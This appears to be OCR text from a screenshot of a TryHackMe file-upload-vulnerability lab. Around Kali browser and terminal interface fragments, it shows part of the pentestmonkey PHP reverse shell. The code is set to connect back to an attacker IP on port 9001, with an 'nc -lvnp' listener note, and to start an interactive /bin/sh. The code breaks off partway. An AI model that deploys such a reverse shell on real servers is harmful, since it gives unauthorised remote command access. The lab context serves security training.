 Execution - Mozilla Firefox
File Overwrite
Execution
shell.uploadvulns.thm/re
shell.uploadvulns.thm/re
shell.uploadvulns.thm/re
shell.uploadvulns.thm/?submit=success
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Hack The Box
Offensive Security | Co...
Execution
kali@kali: ~/tryHackMe/uploadvulns
File Actions Edit View Help
kali@kali: ~/tryHackMe/uploadvulns ×
kali@kali: ~/tryHackMe/uploadvulns ×
kali@kali: ~ ×
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.4.178'   // CHANGE THIS. Should be your local (Kali) IP address
$port = 9001;       // CHANGE THIS. Though don't have to change it, setup nc -lvnp 9001 locally and don't change this value
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();